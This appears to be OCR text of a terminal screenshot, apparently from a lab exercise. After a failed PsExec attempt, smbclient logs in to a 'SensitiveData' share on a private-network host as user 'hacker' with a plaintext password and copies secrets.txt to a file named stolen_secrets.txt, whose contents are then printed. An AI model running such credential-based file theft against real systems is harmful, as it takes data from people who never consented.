 Apps 1 3 6 7 8 9 10 ~/pstools 45 70% on Manikanta (66%) 100% 01:53 Sun
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 192.168.1.101:
Path not found.
0024:fixme:kernelbase:AppPolicyGetProcessTerminationMethod FFFFFFFA, 005DFEB8
bash0x1 ~/pstool
❱❱ smbclient //192.168.1.101/SensitiveData -U hacker%P@ssw0rd123 -c "get secrets.txt /tmp/stolen_secrets.txt"
Can't load /etc/samba/smb.conf - run testparm to debug it
getting file \secrets.txt of size 31 as /tmp/stolen_secrets.txt (310000.0 KiloBytes/sec) (average inf KiloBytes/sec)
bash0x1 ~/pstools ( master) ?54 ~1 +1
❱❱ cat /tmp/stolen_secrets.txt
Confidential: Company Secrets
bash0x1 ~/pstool
❱❱ smbclient //192.168.1.101/SensitiveData -U hacker%P@ssw0rd123 -c "get secrets.txt /tmp/stolen_secrets.txt"
Can't load /etc/samba/smb.conf - run testparm to debug it
getting file \secrets.txt of size 31 as /tmp/stolen_secrets.txt (30.3 KiloBytes/sec) (average 30.3 KiloBytes/sec)
bash0x1 ~/pstool
❱❱